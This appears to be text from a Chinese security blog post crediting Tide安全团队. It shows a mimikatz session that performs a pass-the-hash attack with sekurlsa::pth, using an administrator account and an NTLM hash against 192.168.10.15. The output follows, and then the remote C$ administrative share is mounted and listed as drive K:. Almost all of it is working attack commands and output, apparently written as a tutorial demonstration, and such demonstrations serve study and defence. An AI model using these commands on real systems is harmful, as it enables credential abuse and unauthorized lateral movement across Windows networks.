 c:\Users\xie\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user : administrator
domain : 192.168.10.15
program : cmd.exe
impers. : no
NTLM : 329153f560eb329c0e1deea55e88a1e9
| PID 2432
| TID 2812
| LSA Process is now R/W
| LUID 0 ; 765430 (00000000:000badf6)
\_ msv1_0 - data copy @ 000000000040F0C0 : OK !
\_ kerberos - data copy @ 0000000001834E98
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000017CBBE8 (16) -> null
C:\Windows\system32>cd /d k:
K:\>dir
驱动器 K 中的卷没有标签。
卷的序列号是 8A20-9382
K:\ 的目录
2019/08/23 22:33 <DIR> 8de4b565b4c2bb42f73e66237983
2019/01/14 09:27 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 09:11 <DIR> Program Files
2019/08/24 09:11 <DIR> Program Files (x86)
2019/08/24 00:00 <DIR> SQLServer
2019/08/18 00:16 <DIR> test
2019/08/22 21:38 <DIR> Users
2019/08/23 22:28 <DIR> Windows
0 个文件 0 字节
9 个目录 25,978,437,632 可用字节
K:\>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK K: \\192.168.10.15\c$ Microsoft Windows Network
OK \\192.168.10.15\c$ Microsoft Windows Network
命令成功完成。
Tide安全团队
https://blog.csdn.net/qq_36119192